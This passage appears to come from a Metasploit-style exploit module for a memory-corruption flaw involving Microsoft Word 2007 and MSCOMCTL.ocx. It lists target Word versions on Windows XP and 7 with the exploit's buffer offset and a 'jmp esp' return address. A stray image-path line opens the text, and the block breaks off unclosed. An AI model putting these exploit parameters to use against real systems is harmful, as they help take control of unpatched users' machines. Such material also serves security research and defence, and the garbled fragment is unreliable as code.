 'Targets' =>
[
# winword.exe v12.0.4518.1014 (No Service Pack)
# winword.exe v12.0.6211.1000 (SP1)
# winword.exe v12.0.6425.1000 (SP2)
# winword.exe v12.0.6612.1000 (SP3)
[ 'Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7 SP1]
{
'Offset' => 270,
'Ret' => 0x27583c30, # jmp esp # MSCOMCTL.ocx 6.1.95.45
'Rop' => false
}